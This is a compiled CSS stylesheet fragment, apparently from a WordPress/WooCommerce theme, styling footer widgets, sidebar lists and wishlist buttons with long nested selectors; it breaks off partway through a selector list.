[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  border-radius: 6.1875rem; }

.wcppec-checkout-buttons__button {
  display: block;
  width: 100%; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul .list-group-item.active,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a.active,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a.active {
    background-color: transparent;
    border-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul .list-group-item:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a:last-child {
    margin-bottom: -1px; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .blog-sidebar .widget_meta ul li a:first-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .list-group-item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget_meta ul:first-child li a:first-child,
.blog-sidebar .widget_meta ul:first-child .list-group-item:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:first-child a:first-child {
  border-top: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .blog-sidebar .widget_meta ul li a:last-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .list-group-item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget_meta ul:last-child li a:last-child,
.blog-sidebar .widget_meta ul:last-child .list-group-item:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul .list-group-item,
.blog-sidebar .widget_meta ul .wp-block-categories-list a,
.wp-block-categories-list .blog-sidebar .widget_meta ul a,
.blog-sidebar .widget_meta ul .wp-block-categories__list a,
.wp-block-categories__list .blog-sidebar .widget_meta ul a {
  border: none; }

.site-footer .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer .widget ul li a,
.site-footer .widget ul .list-group-item,
.site-footer .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer .widget ul a,
.site-footer .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer .widget ul a {
  border-color: transparent;
  background-color: transparent; }

.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__dark .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget ul .site-footer.site-footer__primary.style-v5 .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li a,
.site-footer.site-footer__dark .widget ul .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .list-group-item-action,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary .widget ul .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget ul .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .widget ul a,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li a,
.site-footer.site-footer__primary .widget ul .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .list-group-item-action,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.site-footer.site-footer__primary.style-v5 .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .footer-social-menu li a,
.site-footer.site-footer__primary.style-v5 .footer-social-menu li .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a,
